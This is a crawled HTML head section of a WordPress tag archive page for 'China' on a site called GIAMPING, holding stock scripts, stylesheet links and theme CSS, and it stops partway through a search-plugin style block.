

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giamping.com/tag/china/
body_size: 41758
content:
<!DOCTYPE html><html lang="en-US"><head ><meta http-equiv="X-UA-Compatible" content="IE=edge" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>China &#8211; GIAMPING</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Feed" href="https://giamping.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Comments Feed" href="https://giamping.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; China Tag Feed" href="https://giamping.com/tag/china/feed/" />
<script type="cdd4941e83867dfbc6c5713a-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giamping.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='visual-portfolio-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1727748984' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/popup-fancybox.css?ver=1714443240' type='text/css' media='all' />
<style id='visual-portfolio-popup-fancybox-inline-css' type='text/css'>
.vp-fancybox .fancybox-bg { background-color: #303030; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giamping.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx/11f190e.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d58995a.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9737-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9737.css?ver=1736782196' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://giamping.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9731-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-205-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Open Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Playfair Display:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Merriweather:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://giamping.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giamping.com/wp-json/wp/v2/tags/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giamping.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script type="cdd4941e83867dfbc6c5713a-text/javascript">
/* <![CDATA[ */
var VPData = {"version":"3.3.12","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":true,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			* {
    box-sizing: border-box;
}
b {
    font-weight: 600;
}
blockquote {
    border-left: 16px solid #0056B3;
    border-radius: 8px;
    border-top: 1px dashed #909090;
    border-bottom: 1px dashed #909090;
    border-right: 1px dashed #909090;
    font-family: "Merriweather";
    font-size: 18px;
    font-style: italic;
    padding: 16px;
}
body, html {
    overflow-x: hidden;
    width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.5em !important;
}
hr {
    border-top: 1px dashed #909090;
    margin-bottom: 32px;
    padding-top: 32px;
}
img {
    border-radius: 8px;
}
img.aligncenter {
    border-radius: 8px;
}
img.alignleft {
    border-radius: 8px;
}
img.alignnone {
    border-radius: 8px;
}
img.alignright {
    border-radius: 8px;
}
li {
    padding-bottom: 8px;
}
strong {
    font-weight: 600;
}
select#archives-dropdown-2 {
    border-radius: 8px;
    border: 1px solid #303030;
    height: 32px;
}
select#archives-dropdown-2:focus {
    border: 1px solid #909090;
    box-shadow: none !important;
}
table {
    width: 100%;
}
ul ol {
    padding-top: 8px;
}
ul ul {
    padding-top: 8px;
}
a.jupiterx-social-share-link {
    border-radius: 8px;
}
.jupiterx-widget ul [class*=jupiterx-icon]::before {
    opacity: 1;
}
.raven-nav-menu li.menu-item>a.raven-link-item .sub-arrow {
    fill: #F0F0F0;
    margin-left: 4px;
}
.raven-nav-menu-horizontal .raven-nav-menu a.raven-link-item:not([class*=elementor]) .sub-arrow {
    display: block !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 16px !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 32px !important;
}
.tag-cloud-link {
    background-color: #F0F0F0;
    border-radius: 8px;
    border: 1px solid #303030;
    color: #303030;
    transition: 0.5s;
}
.tag-cloud-link:hover {
    border: 1px solid #0056B3;
    color: #0056B3;
}
.widget_nav_menu .sub-menu {
    display: block;
}		</style>
		<link rel="stylesheet" id="asp-basic" href="https://giamping.com/wp-content/cache/asp/style.basic-ve-is-po-no-da-co-au-ga-se-is.css?mq=XYbBGA" media="all" /><style id='asp-instance-1'>
div[id*='ajaxsearchpro1_'] div.asp_loader,
div[id*='ajaxsearchpro1_'] div.asp_loader * {
    /* display: none; */
